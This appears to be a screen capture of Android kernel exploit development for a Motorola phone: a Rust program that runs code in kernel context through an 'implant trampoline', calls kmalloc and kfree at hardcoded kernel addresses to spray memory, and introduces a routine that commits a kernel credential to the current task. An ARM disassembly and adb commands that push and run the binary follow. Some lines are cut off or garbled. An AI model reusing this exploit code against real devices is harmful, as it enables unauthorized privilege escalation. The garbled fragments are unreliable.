 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
245 *(implant.trampoline.trampoline[8..][..8 * 16]
246 .as_ptr() as *const [u32; 16])
247 };
248
249 print!("{:#x?}\n", regs);
250 }
251
252 return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257 // "System RAM" ranges taken from `/proc/iomem`
258 const PMEM_RANGES: &[(usize, usize)] = &[
259 (0x00000000, 0x13ffffff),
260 (0x20000000, 0x29ffffff),
261 (0x2a000000, 0x3fffffff),
262 ];
263
264 let kmalloc: usize = 0xc0142404;
265 let kfree: usize = 0xc0141b6c;
266
267 let kmalloc: *const extern fn(usize, u32) -> usize =
268 &kmalloc as *const usize as *const _;
269 let kfree: *const extern fn(usize) =
270 &kfree as *const usize as *const _;
271
272 // Determine the total size of physical memory
273 let memory_size =
274 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
275 if (memory_size % 4096) != 0 {
276 return !0;
277 }
278
279 // Make room for 256 allocations
280 let mut allocations = [0usize; 2048];
281 let bin_size = (memory_size / 2) / 2048;
282 let failed = allocations.iter_mut().any(|x| {
283 *x = (*kmalloc)(bin_size, 0);
284 *x == 0
285 });
286
287 allocations.iter_mut().for_each(|x| { (*kfree)(*x); *x = 0 });
288 if failed {
289 return !0;
290 }
291
292 123
293 }
294
295 /// Commits a kernel credential into the current task
"src/main.rs" 314L, 9554C written 277,5 92%
Disassembly of
00000000 <start
start():
0: ea00001
00000004 <fixed
fixed_data():
4: 1122334
00000008 <regis
...
00000048 <next>
next():
48: e50f004
4c: e50f104
50: e50f204
54: e50f304
58: e50f4048 str r4, [pc, #-72] ; 18 <registers+0x10>
5c: e50f5048 str r5, [pc, #-72] ; 1c <registers+0x14>
60: e50f6048 str r6, [pc, #-72] ; 20 <registers+0x18>
64: e50f7048 str r7, [pc, #-72] ; 24 <registers+0x1c>
68: e50f8048 str r8, [pc, #-72] ; 28 <registers+0x20>
6c: e50f9048 str r9, [pc, #-72] ; 2c <registers+0x24>
70: e50fa048 str sl, [pc, #-72] ; 30 <registers+0x28>
74: e50fb048 str fp, [pc, #-72] ; 34 <registers+0x2c>
78: e50fc048 str ip, [pc, #-72] ; 38 <registers+0x30>
7c: e50fd048 str sp, [pc, #-72] ; 3c <registers+0x34>
80: e50fe048 str lr, [pc, #-72] ; 40 <registers+0x38>
84: e50ff048 str pc, [pc, #-72] ; 44 <registers+0x3c>
88: e52de004 push {lr} ; (str lr, [sp, #-4]!)
8c: e51f0090 ldr r0, [pc, #-144] ; 4 <fixed_data>
90: e12fff30 blx r0
94: e49df004 pop {pc} ; (ldr pc, [sp], #4)
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.59s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
^Cmake: *** [Makefile:12: run] Interrupt
pleb@gamey ~/android/motorola/thrower $ ^C
pleb@gamey ~/android/motorola/thrower $ ^C
pleb@gamey ~/android/motorola/thrower $